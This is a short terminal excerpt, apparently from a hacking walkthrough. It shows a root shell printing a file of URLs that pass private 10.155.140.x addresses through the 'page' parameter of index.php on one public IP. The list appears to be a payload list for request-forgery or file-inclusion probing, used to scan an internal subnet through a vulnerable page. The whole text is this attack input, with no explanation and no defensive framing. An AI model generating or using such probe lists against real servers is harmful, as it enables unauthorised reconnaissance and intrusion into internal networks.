 root@answer:~# cat ip.txt
http://211.159.232.113/p/index.php?page=10.155.140.0
http://211.159.232.113/p/index.php?page=10.155.140.1
http://211.159.232.113/p/index.php?page=10.155.140.2
http://211.159.232.113/p/index.php?page=10.155.140.3
http://211.159.232.113/p/index.php?page=10.155.140.4
http://211.159.232.113/p/index.php?page=10.155.140.5
http://211.159.232.113/p/index.php?page=10.155.140.6
http://211.159.232.113/p/index.php?page=10.155.140.7
http://211.159.232.113/p/index.php?page=10.155.140.8
http://211.159.232.113/p/index.php?page=10.155.140.9
http://211.159.232.113/p/index.php?page=10.155.140.10
http://211.159.232.113/p/index.php?page=10.155.140.11
http://211.159.232.113/p/index.php?page=10.155.140.12
http://211.159.232.113/p/index.php?page=10.155.140.13
http://211.159.232.113/p/index.php?page=10.155.140.14